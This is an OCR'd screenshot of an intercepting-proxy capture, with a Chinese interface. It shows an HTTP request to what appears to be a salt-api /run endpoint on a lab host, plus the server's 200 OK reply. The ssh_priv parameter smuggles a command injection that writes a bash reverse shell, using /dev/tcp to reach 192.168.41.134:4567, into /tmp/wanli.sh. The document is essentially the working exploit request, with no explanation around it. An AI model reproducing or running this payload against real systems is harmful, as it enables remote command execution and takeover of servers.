 发送 取消 < | ▾ > | ▾
请求
Pretty 原始 \n Actions
1 POST /run HTTP/1.1
2 Host: 192.168.41.133:8000
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
4 Sec-Ch-Ua-Mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 137
17
18 token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|echo 'bash -i >%26
/dev/tcp/192.168.41.134/4567 0>%261' >/tmp/wanli.sh%3b
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Server: CherryPy/18.6.0
4 Date: Wed, 14 Dec 2022 06:14:42 GMT
5 Allow: GET, HEAD, POST
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: GET, POST
8 Access-Control-Allow-Credentials: true
9 Vary: Accept-Encoding
10 Content-Length: 16
11 Connection: close
12
13 {
"return":[
{
}
]
}